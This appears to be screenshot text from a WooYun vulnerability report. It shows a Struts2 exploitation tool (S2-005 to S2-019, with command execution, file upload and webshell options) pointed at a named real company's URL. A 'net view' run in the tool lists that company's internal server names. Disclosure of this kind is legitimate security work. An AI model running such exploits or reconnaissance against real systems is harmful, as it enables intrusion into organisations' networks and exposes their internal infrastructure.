 目标: http://spam.fesco.com.cn/view/rePassword!sendMail.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net view 执行 保存结果 清空结果
★K8cmd-> net view
?????     ??
\\APPSERVER
\\DBSERVER
\\FESCO
\\FESCO-AB450F227
\\FESCO-GHHLZX
\\FESCO-NIPDB
\\FESCOSERVER-OA
\\FESCOWB-28
\\FILESERVER33
\\FWS-ZS3-1 Oracle ZFS Storage ZS3-2
\\FWS-ZS3-2 Oracle ZFS Storage ZS3-2
\\GZSERVER
\\HOME-D36D5F19A9
\\HP-B084ACA6105F
\\IT-WEB
\\NBU
\\NBUOLD
\\QGCESHI
\\QUANGUO-WEB
\\RAC
\\RENWENFENG-046
\\SAPECC6
\\SERVER-72
\\SSC_FILESERVER ssc_fileserver
\\STRDB strhost
\\SUPERVCONF conf
\\SWZX
\\TEST-8CC0982468
\\VCENTER
\\VSERVER-20 webtest
\\WIN-ARINRVAVT5S
\\WIN-R8SYIO52LS5
\\WIN-U2AK26MOB6V
www.wooyun.org